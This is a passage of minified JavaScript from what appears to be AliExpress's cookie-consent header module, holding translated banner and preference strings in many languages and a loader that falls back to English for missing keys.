href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">oznámení o souborech cookie</a>.',Social_Networking_Cookies_content2025:"Tyto soubory cookie vám pomáhají sdílet stránky a obsah z naší platformy na webových stránkách sociálních sítí třetích stran."}},1126:function(e,o){e.exports={Cookie_Preferences_title2025:"Inställningar för kekspreferenser",cookie_second_social_title:"Cookies för sociala medier",Cookie_preferences:"Keksinställningar",Analytical_cookies_content2025:"Dessa cookies hjälper oss att förstå hur du använder vår webbplats, så att vi kan förbättra den.",Marketing_Cookies_content2025:"Dessa cookies hjälper oss att visa marknadsföringsmaterial som är mer relevanta för dina intressen och att mäta hur effektiva våra marknadsföringsmedel är, till exempel hur många personer som öppnar e-postmeddelanden vi skickar och hur många av dem som vidtar åtgärder.",cookie_second_save:"Spara ",Cookie_preferences_pop_url:'Vi använder cookies och liknande teknologier för att förbättra din upplevelse och för personliggjord annonsering. Detta gör det möjligt för oss och tredje parters att erbjuda dig innehåll, marknadsföring och annonser som kan intressera dig, både på och utanför våra webbplatser. Se vår <a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">Cookie-uppgörelse</a> för mer information.',Social_Networking_Cookies_content2025:"Dessa cookies hjälper dig att dela sidor och innehåll från vår plattform på sociala medier som tillhör tredje parters webbplatser.",Cookie_List:"Kekslista",Cookie_Preferences_Setting_url_content2025:"Vi använder kakor och liknande tekniker för att förbättra din upplevelse. Detta låter oss, tillsammans med externa parter, erbjuda dig innehåll, marknadsföring och annonser som kan intressera dig, både på våra webbplatser och utanför dem. Läs vår meddelande om kakor för mer information.",Personalization_Cookies_content2025:'Dessa cookies gör rekommendationer och annonser som du ser mer relevanta för dig. De hindrar att samma innehåll visas upprepade gånger, vilket säkerställer att annonserna visas korrekt och är anpassade till dina intressen och din profil. Du kan hantera personaliseringsrekommendationerna för varje avdelning <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">här</a>. För mer information, besök AliExpress transparenscentrum för att lära dig mer om <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">rekommendationssystemet</a>.',cookie_second_marketing_title:"Marknadsföringskakor",cookie_second_personalization_title:"Anpassningskaka",later_button:"Senare",cookie_second_essential_title:"Obligatoriska cookies (krävs)",cookie_second_analytical_title:"Analytiska cookies",Cookie_Preferences_Setting_content2025:"Vi använder cookies och liknande teknologier för att förbättra din upplevelse. Detta gör det möjligt för oss och tredje parters att erbjuda dig innehåll, marknadsföring och annonser som du kan tycka om, både på och utanför våra webbplatser. Se vår Cookiekundvistelse för mer information.",Essential_Cookies_content2025:"Dessa cookies är strikt nödvändiga för att du ska kunna använda vår webbplats. De måste vara aktiverade för att säkerställa att vårt system fungerar korrekt, förblir säkert och fungerar som det ska. Dessa cookies kan inte inaktiveras."}},1127:function(e,o){e.exports={cookie_second_personalization_title:"Személyre szabott cookie",cookie_second_essential_title:"Alapvető süti (kötelező)",cookie_second_marketing_title:"Marketing célú sütik",Personalization_Cookies_content2025:'Ezek a sütik úgy teszik a látott ajánlásokat és hirdetéseket, hogy jobban illeszkedjenek Önökhöz. Elősegítik, hogy ugyanaz a tartalom ne jelenjen meg többször, így biztosítva, hogy a hirdetések helyesen jelenjenek meg, és személyre szabottak legyenek az érdeklődési körök és profilja szerint. A részlegek számára személyre szabott ajánlások kezelését <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">itt</a> teheti meg. További részletekért kérjük, látogassa meg az AliExpress átláthatósági központját, ahol további információkat találhat az <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">ajánló rendszerekről</a>.',Cookie_Preferences_Setting_content2025:"A felhasználói élmény javítása érdekében cookie-kat és hasonló technológiákat használunk. Ezzel lehetővé tesszük, hogy mi és harmadik felek is olyan tartalmakat, marketinganyagokat és hirdetéseket mutassunk Önnek, amelyekkel kapcsolatban érdeklődhet, mind a weboldalainkon belül, mind pedig azokon kívül. További részletekért lásd Cookie-tájékoztatónkat.",cookie_second_social_title:"Közösségi hálózati sütik",Cookie_Preferences_Setting_url_content2025:"A cookie-k és hasonló technológiák használatával javítjuk az Ön élményét. Ezzel lehetővé tesszük számunkra és harmadik felek számára, hogy olyan tartalmakat, marketinganyagokat és hirdetéseket mutassunk Önnek, amelyek érdekelhetik Önt, akár weboldalainkon belül, akár azokon kívül. További részletekért tekintse meg cookie-tájékoztatónkat.",later_button:"Később",Essential_Cookies_content2025:"Ezek a sütik szükségesek ahhoz, hogy Ön használhassa weboldalunkat. Aktívnak kell maradniuk ahhoz, hogy platformunk megfelelően működjön, biztonságos maradjon, és úgy működjön, ahogy kell. Ezeket a sütiket nem lehet kikapcsolni.",cookie_second_analytical_title:"Analitikus sütik",cookie_second_save:"Mentés ",Marketing_Cookies_content2025:"Ezek a sütik segítenek nekünk relevánsabb marketinganyagokat mutatni az Ön érdeklődésének megfelelően, valamint mérni a marketinganyagaink hatékonyságát, például hogy hányan nyitják meg az e-maileinket, és hányan hoznak tőlük függő döntést.",Cookie_Preferences_title2025:"Süti beállítások",Social_Networking_Cookies_content2025:"Ezek a cookie-k segítenek Önnek az oldalaink és tartalmunk megosztásában a külső webes közösségi oldalakon.",Cookie_preferences_pop_url:'A felhasználói élmény javítása és a reklámok személyre szabása érdekében cookie-kat és hasonló technológiákat használunk. Ezzel lehetővé tesszük, hogy mi és harmadik felek is olyan tartalmakat, marketinganyagokat és reklámokat mutassunk Önnek, amelyeket érdekelhet, mind a webhelyeinken belül, mind kívül. További részletekért lásd a <a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">Cookie-tájékoztatónkat</a>.',Cookie_preferences:"Süti beállítások",Analytical_cookies_content2025:"Ezek a sülték segítenek abban, hogy megértsük, hogyan használja a weboldalunkat, így fejleszthetjük azt.",Cookie_List:"Süti lista"}},1128:function(e,o){e.exports={Cookie_Preferences_Setting_url_content2025:"Vi bruger cookies og lignende teknologier til at forbedre din oplevelse. Dette giver os og tredjeparter mulighed for at præsentere dig for indhold, markedsføring og annoncer, som du måske kan lide, enten på vores websteder eller udenfor. Se vores cookie-erklæring for flere detaljer.",cookie_second_marketing_title:"Markedsføringscookies",Personalization_Cookies_content2025:'Disse cookies gør de anbefalinger og annoncer, du ser, mere relevante for dig. De forhindrer gentagende fremvisning af samme indhold, hvilket sikrer, at annoncerne vises korrekt og er tilpasset dine interesser og profil. Du kan administrere de individuelle personlige anbefalinger for hvert afsnit <a href="https://www.laliexpress.com/p/privacy-setting/index.html?spm=a2g0o.account_setting">her</a>. For yderligere detaljer, besøg AliExpress\' transparencensenter for at lære mere om <a href="https://www.laliexpress.com/p/transparencycenter/policies.html#/general/introduction">anbefalingsystemerne</a>.',later_button:"Senere",cookie_second_personalization_title:"Personlig cookie",cookie_second_essential_title:"Vigtige cookies (krævet)",cookie_second_analytical_title:"Analytiske cookies",Cookie_Preferences_Setting_content2025:"Vi bruger cookies og lignende teknologier til at forbedre din oplevelse. Dette giver os og tredjeparter mulighed for at vise dig indhold, marketing og annoncer, som du måske kan lide, både på vores websteder og udenfor. Se vores cookie-erklæring for mere information.",Essential_Cookies_content2025:"Disse cookies er strengt nødvendige for, at du kan bruge vores hjemmeside. De skal være aktive for at sikre, at vores platform fungerer korrekt, forbliver sikker og fungerer som den skal. Disse cookies kan ikke deaktiveres.",cookie_second_social_title:"Socialt netværk cookies",Cookie_Preferences_title2025:"Indstillinger for cookie-præferencer",Cookie_preferences:"Cookiepræferencer",Analytical_cookies_content2025:"Disse cookies hjælper os med at forstå, hvordan du bruger vores hjemmeside, så vi kan forbedre den.",Cookie_preferences_pop_url:'Vi bruger cookies og lignende teknologier til at forbedre din oplevelse og personliggøre annoncer. Dette giver os og tredjeparter mulighed for at vise dig indhold, marketing og annoncer, som du måske kan lide, både på vores websteder og udenfor. Se vores <a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">Cookie-bekendtgørelse</a> for yderligere oplysninger.',Social_Networking_Cookies_content2025:"Disse cookies hjælper dig med at dele sider og indhold fra vores platform på sociale medieplatforme tilhørende tredjeparter på internettet.",Marketing_Cookies_content2025:"Disse cookies hjælper os med at vise marketingmaterialer, der er mere relevante for dine interesser, og med at måle effektiviteten af vores marketingmaterialer, f.eks. hvor mange personer, der åbner de e-mails, vi sender, og hvor mange af dem, der foretager sig noget ud fra dem.",cookie_second_save:"Gem ",Cookie_List:"Keksliste"}},1129:function(e,o){e.exports={Cookie_preferences:"Cookie偏好设置",Cookie_preferences_pop_url:'我们使用 Cookie 和类似技术来提升您的体验并实现个性化广告。这使我们和第三方能够在我们的网站内外向您提供您可能喜欢的内容、营销和广告。更多详情，请参阅我们的 <a href="https://terms.alicdn.com/legal-agreement/terms/c_platform_service_agreement/20240401172006520/20240401172006520.html">Cookie 政策</a>。',later_button:"稍后设置"}},1130:function(e,o,t){var i={};for(var n in i["en-us"]=t(1131),i["ru-ru"]=t(1132),i["es-es"]=t(1133),i["pt-br"]=t(1134),i["fr-fr"]=t(1135),i["in-id"]=t(1136),i["tr-tr"]=t(1137),i["th-th"]=t(1138),i["it-it"]=t(1139),i["de-de"]=t(1140),i["iw-il"]=t(1141),i["ja-jp"]=t(1142),i["ko-kr"]=t(1143),i["nl-nl"]=t(1144),i["vi-vn"]=t(1145),i["ar-sa"]=t(1146),i["pl-pl"]=t(1147),i["uk-ua"]=t(1148),i["da-dk"]=t(1149),i.fi=t(1150),i["cs-cz"]=t(1151),i["sv-se"]=t(1152),i.hu=t(1153),i["zh-cn"]=t(1154),i)if(i.hasOwnProperty(n)&&"en-us"!=n)for(var a in i["en-us"])i["en-us"].hasOwnProperty(a)&&(i[n].hasOwnProperty(a)||(i[n][a]=i["en-us"][a]));i.appName="ae-fe-header-ui",i.groupName="web_gdpr",i.defaultLocale="en-us",e.exports=i},1131:function(e,o){e.exports={cookie_weak_first_content:"We use cookies and similar tools to provide our services, to understand how customers use our service so that we can make improvements,to present advertisements, including interest-based advertisements, and to share information about your use of our site with social media, advertising and analytics partners. If you do not want to accept all cookies, or if you would like to learn more about how we use cookies, click Personalize cookies.",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_weak_second_save:"Save",cookie_view_more:"View more",cookie_weak_second_non_title:"Non-essential cookies",cookie_weak_first_reject:"Reject cookies",cookie_weak_first_personalize:"Personalize cookies",cookie_weak_first_title:"Our site uses cookies",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_second_non_content:"The following cookies are NOT strictly necessary for enabling access and use of our Platform and can be disabled. For more information on how these cookies work, please review Section F of our {0}.",cookie_weak_second_title:"Personalize cookies",cookie_show_less:"Show less",cookie_pp:"AliExpress.com Privacy Policy",cookie_weak_first_accept:"Accept cookies"}},1132:function(e,o){e.exports={cookie_weak_first_content:"Мы используем куки-файлы для управления сайтом, улучшения пользовательского опыта и обмена информацией об использовании. Если вы не хотите принимать все куки-файлы или хотите узнать больше о том, как мы их используем, нажмите на «Настройки куки-файлов».",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201901180050_71321.html",cookie_show_less:"Показать меньше",cookie_weak_second_save:"Сохранить",cookie_weak_first_reject:"Отклонить",cookie_weak_first_accept:"Принять куки-файлы",cookie_weak_second_non_content:"Эти куки-файлы не являются обязательными для использования сайта и могут быть выключены. Больше информации о куки-файлах — в разделе F {0}.",cookie_weak_first_personalize:"Настройки куки-файлов",cookie_weak_first_title:"Мы используем куки-файлы",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_view_more:"Смотреть ещё",cookie_pp:"Политики конфиденциальности",cookie_weak_second_title:"Настройки куки-файлов",cookie_weak_second_non_title:"Необязательные куки-файлы"}},1133:function(e,o){e.exports={cookie_show_less:"Mostrar menos",cookie_weak_first_accept:"Aceptar cookies",cookie_pp:"Política de Privacidad",cookie_weak_second_non_title:"Cookies no esenciales",cookie_weak_second_title:"Personalizar cookies",cookie_weak_first_reject:"Rechazar cookies",cookie_weak_second_non_content:"Las siguientes cookies NO son estrictamente necesarias para permitir el acceso y uso de nuestra plataforma, y pueden desactivarse. Para más información sobre cómo funcionan estas cookies, consulta la sección F de nuestra {0}.",cookie_weak_first_title:"Nuestra página utiliza cookies",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201911041031_29376.html",cookie_weak_first_content:"Usamos cookies y herramientas similares para ofrecer nuestros servicios y para comprender cómo los usan nuestros clientes con el fin de mejorar nuestros anuncios, incluyendo los basados en su interés, para compartir información sobre el uso de nuestro sitio web con empresas colaboradoras de analítica, publicidad y redes sociales. Si no deseas aceptar todas las cookies, o antes quieres consultar cómo usamos nuestras cookies, haz clic en Personalizar cookies.",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=39&category=1000022026&knowledge=1060015516&language=es",cookie_weak_first_personalize:"Personalizar cookies",cookie_view_more:"Ver más",cookie_weak_second_save:"Guardar"}},1134:function(e,o){e.exports={cookie_weak_second_non_title:"Cookies não essenciais",cookie_view_more:"Mais opções",cookie_weak_first_reject:"Rechazar cookies",cookie_weak_second_title:"Personalizar cookies",cookie_weak_second_save:"Salvar",cookie_pp:"Política de Privacidade",cookie_weak_second_non_content:"Os seguintes cookies NÃO são estritamente necessários para acessar e utilizar nossa plataforma e podem ser desativados. Para mais informações sobre como usar esses cookies, consulte a seção F de nossa {0}.",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_first_content:"Utilizamos cookies e ferramentas similares para fornecer nossos serviços, entender como nossos clientes os utilizam nossos serviços para que possamos fazer melhorias, para envio de anúncios, incluindo anúncios por interesses, e para compartilhar informações sobre o uso de nosso site com parceiros de mídia social, publicidades e análise. Se você não quiser aceitar todos os cookies, ou quiser saber mais sobre como usamos nossos cookies, clique em Personalizar cookies.",cookie_weak_first_title:"Nosso site utiliza cookies",cookie_show_less:"Mostrar menos",cookie_weak_first_personalize:"Personalizar cookies",cookie_weak_first_accept:"Aceitar cookies",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en"}},1135:function(e,o){e.exports={cookie_weak_first_title:"Notre site utilise des cookies",cookie_weak_first_content:"Nous utilisons des cookies et des outils similaires pour assurer nos services, comprendre la manière dont nos clients utilisent notre service afin d'y apporter des améliorations, présenter des publicités, y compris des publicités basées sur les centres d'intérêts, et partager des informations sur l'utilisation de notre site avec nos partenaires d'analyse, de publicité et de médias sociaux. Si vous ne souhaitez pas accepter tous les cookies ou si vous souhaitez en apprendre davantage sur la manière dont nous utilisons les cookies, cliquez sur Personnaliser les cookies.",cookie_weak_first_reject:"Refuser les cookies",cookie_weak_second_save:"Enregistrer",cookie_weak_second_non_title:"Cookies non essentiels",cookie_pp:"Politique de confidentialité",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=41&category=1000021150&knowledge=1060295165&language=fr",cookie_view_more:"Voir plus ",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201911151044_43031.html",cookie_show_less:"Voir moins",cookie_weak_first_personalize:"Personnaliser les cookies",cookie_weak_second_title:"Personnaliser les cookies",cookie_weak_second_non_content:"Les cookies suivants ne sont PAS strictement nécessaires à l'accès et l'utilisation de notre plateforme et peuvent être désactivés. Pour plus d'informations sur comment utiliser ces cookies, consultez la section F de notre {0}.",cookie_weak_first_accept:"Accepter les cookies"}},1136:function(e,o){e.exports={cookie_view_more:"Lihat selengkapnya",cookie_pp:"Gizlilik Politikamızın Privasi",cookie_weak_first_content:"Kami menggunakan kuki dan alat sejenis untuk menyediakan layanan kami, memahami cara pelanggan menggunakan layanan kami sehingga kami bisa melakukan perbaikan, menyajikan iklan, termasuk iklan berbasis minat, dan membagikan informasi tentang cara Anda menggunakan situs web kami kepada mitra media sosial, periklanan, dan analisis. Jika Anda tidak ingin menerima semua kuki, atau jika Anda ingin mempelajari lebih lanjut tentang cara kami menggunakan kuki, klik Personalisasikan kuki.",cookie_weak_first_reject:"Tolak kuki",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_second_save:"Simpan",cookie_weak_first_title:"Situs kami menggunakan kuki",cookie_weak_first_personalize:"Personalisasikan kuki",cookie_weak_second_non_title:"Kuki nonesensial",cookie_weak_second_title:"Personalisasikan kuki",cookie_weak_second_non_content:"Kuki berikut TIDAK sangat diperlukan untuk memungkinkan akses dan penggunaan Platform kami dan dapat dinonaktifkan. Untuk informasi tentang cara kerja kuki ini, silakan tinjau Bagian F dari {0} kami.",cookie_show_less:"Tampilkan lebih sedikit",cookie_weak_first_accept:"Terima kuki",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en"}},1137:function(e,o){e.exports={cookie_weak_first_reject:"Çerezleri reddet",cookie_view_more:"Daha fazla",cookie_weak_first_title:"Sitemizde çerezler kullanılmaktadır",cookie_weak_first_content:"Hizmetlerimizi sunabilmek için çerezleri ve benzer araçları kullanıyoruz. Bunu; hizmetlerinizde iyileştirmeler yapabilmek için müşterilerin hizmetimizi nasıl kullandığını anlamak, ilgi alanına dayalı reklamların da dahil olduğu reklamları sunmak ve sitemizi kullanımınızla ilgili bilgileri sosyal medya, reklamcılık ve analiz ortaklarıyla paylaşmak için yapıyoruz. Tüm çerezleri kabul etmek istemiyorsanız veya çerezleri nasıl kullandığımız hakkında daha fazla bilgi edinmek istiyorsanız Çerezleri kişiselleştir seçeneğine tıklayın.",cookie_weak_second_title:"Çerezleri kişiselleştir",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_weak_second_non_title:"Birincil olmayan çerezler",cookie_show_less:"Daha az",cookie_weak_second_save:"Kaydet",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_second_non_content:"Bu çerezler, platformumuza erişmek ve platformu kullanabilmek için mutlaka gerekli değildir ve devre dışı bırakılabilir. Bu çerezlerin nasıl çalıştığı hakkında daha fazla bilgi için lütfen {0} F Bölümünü inceleyin.",cookie_weak_first_accept:"Çerezleri kabul et",cookie_weak_first_personalize:"Çerezleri kişiselleştir",cookie_pp:"Kaydet"}},1138:function(e,o){e.exports={cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_weak_second_non_content:"คุกกี้ต่อไปนี้ไม่จำเป็นต่อการเปิดการเข้าถึงและใช้แพลตฟอร์มของเราและสามารถปิดใช้งานได้ สำหรับข้อมูลเพิ่มเติมเกี่ยวกับการทำงานของคุกกี้เหล่านี้ กรุณาดูได้ที่หัวข้อ F ของ {0} ของเรา",cookie_weak_second_title:"ปรับแต่งคุกกี้",cookie_show_less:"แสดงน้อยลง",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_first_personalize:"ปรับแต่งคุกกี้",cookie_view_more:"ดูเพิ่มเติม",cookie_weak_first_reject:"ปฏิเสธการใช้งานคุกกี้",cookie_pp:"นโยบายความเป็นส่วนตัว",cookie_weak_first_content:"เราใช้คุกกี้และเครื่องมือต่าง ๆ ในลักษณะเดียวกันในการให้บริการของเรา โดยมีจุดมุ่งหมายในการทำความเข้าใจว่าลูกค้าใช้บริการของเราอย่างไรเพื่อที่เราจะได้ทำการปรับปรุง นำเสนอโฆษณาซึ่งรวมถึงโฆษณาตามความสนใจ และแชร์ข้อมูลเกี่ยวกับการใช้งานเว็บไซต์ของเรากับโซเชียลมีเดียของคุณ พันธมิตรด้านโฆษณาและการวิเคราะห์ต่าง ๆ หากคุณไม่ต้องการเปิดใช้งานคุกกี้ทั้งหมดหรือหากคุณต้องการเรียนเพิ่มเติมเกี่ยวกับการใช้งานคุกกี้ของเราให้คลิกที่ปรับแต่งคุกกี้",cookie_weak_first_title:"เว็บไซต์ของเราใช้งานคุกกี้",cookie_weak_first_accept:"ยอมรับคุกกี้",cookie_weak_second_save:"บันทึก",cookie_weak_second_non_title:"คุกกี้ที่ไม่สำคัญ"}},1139:function(e,o){e.exports={cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201911151044_58276.html",cookie_view_more:"Vedi altro",cookie_pp:"Informativa sulla Privacy",cookie_weak_first_personalize:"Personalizza cookie",cookie_weak_first_content:"Usiamo cookie e strumenti similari per fornire i nostri servizi, capire come i nostri utenti li utilizzano per apportare migliorie, per proporre pubblicità rilevanti basate sugli interessi e per condividere informazioni sul tuo utilizzo del sito con partner legati a social media, pubblicità e analisi. Se non vuoi accettare tutti i cookie, o vuoi ulteriori dettagli sul loro utilizzo, clicca su Personalizza cookie.",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_weak_first_title:"Il nostro sito utilizza dei cookie",cookie_show_less:"Mostra meno",cookie_weak_first_reject:"Rifiuta cookies",cookie_weak_second_save:"Salva",cookie_weak_second_non_title:"Cookie non essenziali",cookie_weak_second_non_content:"I seguenti cookie NON sono strettamente necessari per accedere alla Piattaforma e per utilizzarla, pertanto possono essere disabilitati. Per ulteriori informazioni sul funzionamento di questi cookie consulta la sezione F della nostra {0}.",cookie_weak_first_accept:"Accetta cookie",cookie_weak_second_title:"Personalizza cookie"}},1140:function(e,o){e.exports={cookie_weak_first_reject:"Cookies ablehnen",cookie_weak_second_non_content:"Die folgenden Cookies sind NICHT unbedingt erforderlich, um den Zugang und die Nutzung unserer Plattform zu ermöglichen, und können deaktiviert werden. Weitere Informationen über die Funktionsweise dieser Cookies finden Sie in Abschnitt F unserer {0}.",cookie_weak_second_title:"Cookies personalisieren",cookie_weak_first_accept:"Cookies akzeptieren",cookie_pp:"Datenschutzrichtlinie",cookie_weak_second_save:"Speichern",cookie_view_more:"Mehr anzeigen",cookie_show_less:"Weniger anzeigen",cookie_weak_first_content:"Wir verwenden Cookies und ähnliche Tools, um unsere Dienste bereitzustellen, um zu verstehen, wie Kunden unseren Dienst nutzen, damit wir Verbesserungen vornehmen können, um Werbung zu präsentieren, einschließlich interessenbezogener Werbung, und um Informationen über Ihre Nutzung unserer Website mit Partnern in den Bereichen soziale Medien, Werbung und Analyse zu teilen. Wenn Sie nicht alle Cookies akzeptieren möchten, oder wenn Sie mehr darüber erfahren möchten, wie wir Cookies verwenden, klicken Sie auf Cookies personalisieren.",cookie_weak_first_title:"Unsere Seite verwendet Cookies",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201911151044_61659.html",cookie_weak_second_non_title:"Nicht-essentielle Cookies",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_weak_first_personalize:"Cookies personalisieren"}},1141:function(e,o){e.exports={cookie_weak_first_accept:"הסכמה לשימוש ב-cookies",cookie_show_less:"הציגו פחות",cookie_weak_first_title:"האתר שלנו עושה שימוש בקובצי cookie",cookie_weak_first_reject:"דחיית הסכמה לשימוש ב-cookies",cookie_pp:"מדיניות הפרטיות",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_view_more:"הציגו עוד",cookie_weak_second_non_title:"קובצי cookie לא חיוניים",cookie_weak_second_non_content:"קובצי cookie אלה אינם חיוניים לגישה ולשימוש בפלטפורמה שלנו, וניתן לבטל אותם. למידע נוסף על האופן שבו קובצי ה-cookie האלה פועלים, ראו את חלק F של {0}שלנו.",cookie_weak_second_title:"התאמה אישית של cookies",cookie_weak_second_save:"שמירה",cookie_weak_first_content:"אנו משתמשים בקובצי cookie ובכלים דומים כדי לספק את השירותים שלנו, להבין איך הלקוחות משתמשים בשירותים כדי שנוכל להשתפר, להציג מודעות, כולל פרסום מבוסס תחומי עניין, ולשתף את השותפים שלנו במדיה חברתית, פרסום וניתוח באופני השימוש באתר. אם אין ברצונך לקבל את כל קובצי ה-cookie שלנו, או אם ברצונך לדעת יותר על האופן שבו אנו משתמשים בקובצי cookie, ניתן ללחוץ על 'התאמה אישית של קובצי cookie'.",cookie_weak_first_personalize:"התאמה אישית של cookies",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html"}},1142:function(e,o){e.exports={cookie_view_more:"さらに表示",cookie_show_less:"表示を減らす",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_second_non_content:"以下のクッキーは、プラットフォームへのアクセスと使用を有効にするために必要不可欠というわけではなく、無効にすることができます。これらのクッキーの機能に関する詳細につきましては、セクション F の {0}をご覧ください。",cookie_weak_first_accept:"クッキーの使用に同意します",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_weak_first_title:"当サイトのクッキーの使用",cookie_weak_first_reject:"クッキーを拒否する",cookie_weak_second_title:"クッキーのパーソナライズ",cookie_weak_first_content:"弊社はお客様にサービスを提供するために、クッキーや同様のツールを使用しています。お客様がどのようにサービスを使用しているのか、理解して改善したり、お客様の興味に基づく広告を提示したり、ソーシャルメディア、広告、分析パートナーとお客様の弊社のサイトの使用に関する情報を共有したりするために、これらの機能を利用しています。すべてのクッキーを拒否する場合、あるいは弊社のクッキーの使用の詳細をご覧になる場合は、「クッキーのパーソナライズ」をクリックしてください。",cookie_pp:"プライバシーポリシー",cookie_weak_second_save:"保存",cookie_weak_second_non_title:"必須ではないクッキー",cookie_weak_first_personalize:"クッキーのパーソナライズ"}},1143:function(e,o){e.exports={cookie_weak_second_non_content:"다음 쿠키는 본 플랫폼 접속과 사용을 위해 반드시 필요한 것은 아니며 설정 해제할 수 있습니다. 이 쿠키가 작동하는 방식에 대한 자세한 내용은 {0}의 F항을 참조해주세요.",cookie_view_more:"더보기",cookie_weak_first_content:"본 사이트에서는 서비스를 제공, 서비스를 사용하는 고객 이해 및 개선 사항 반영, 관심 기반 광고를 포함한 광고물 표시, 그리고 소셜 미디어, 광고 및 분석 파트너에게 고객의 본 사이트 사용에 대한 정보를 제공하기 위해 쿠키와 기타 유사한 도구를 사용합니다. 모든 쿠키를 허용할 의사가 없거나 본 사이트의 쿠키 사용에 대해 자세하게 알고 싶으시면 개인화 쿠키를 클릭해주세요.",cookie_show_less:"축소 보기",cookie_pp:"AliExpress.com 개인정보   처리방침",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_weak_first_personalize:"개인화 쿠키",cookie_weak_second_save:"저장",cookie_weak_first_reject:"거부",cookie_weak_first_accept:"쿠키 허용",cookie_weak_second_title:"개인화 쿠키",cookie_weak_second_non_title:"비필수 쿠키",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_first_title:"본 사이트는 쿠키를 사용합니다"}},1144:function(e,o){e.exports={cookie_weak_first_reject:"Cookies weigeren",cookie_weak_first_personalize:"Cookies personaliseren",cookie_view_more:"Bekijk meer",cookie_weak_second_non_content:"De volgende cookies zijn NIET strikt noodzakelijk om toegang tot en gebruik van ons platform mogelijk te maken en kunnen worden uitgeschakeld. Voor meer informatie over hoe deze cookies werken, verwijzen wij u naar deel F van ons {0}.",cookie_weak_second_non_title:"Niet-essentiële cookies",cookie_weak_first_content:"We gebruiken cookies en vergelijkbare tools om onze services te leveren, om te begrijpen hoe klanten onze service gebruiken, zodat we de ervaring kunnen verbeteren, advertenties kunnen presenteren, inclusief op interesses gebaseerde advertenties, en informatie over uw gebruik van onze site kunnen delen met de socialmedia-, advertentie- en analysepartners. Als u niet alle cookies wilt accepteren of als u meer wilt weten over hoe we cookies gebruiken, klikt u op Cookies personaliseren.",cookie_weak_second_save:"Opslaan",cookie_weak_second_title:"Cookies personaliseren",cookie_show_less:"Minder tonen",cookie_weak_first_accept:"Cookies accepteren",cookie_pp_pc:"https://service.laliexpress.com/page/knowledge?pageId=37&category=1000022028&knowledge=1060015216&language=en",cookie_pp:"Privacybeleid",cookie_weak_first_title:"Onze website gebruikt cookies",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html"}},1145:function(e,o){e.exports={cookie_weak_second_title:"Cá nhận hóa cookie",cookie_weak_second_non_title:"Cookie không thiết yếu",cookie_weak_second_save:"Lưu",cookie_weak_first_accept:"Chấp thuận cookie",cookie_pp_h5:"https://terms.alicdn.com/legal-agreement/terms/suit_bu1_aliexpress/suit_bu1_aliexpress201909171350_82407.html",cookie_weak_first_personalize:"Cá nhận hóa cookie",cookie_pp:"Chính sách Bảo mật",cookie_weak_second_non_content:"Những cookie sau đây là KHÔNG hoàn toàn cần thiết để bạn có thể truy cập và sử dụng Nền tảng của chúng tôi và có thể được vô hiệu hóa. Để biết thêm thông tin về cách thức 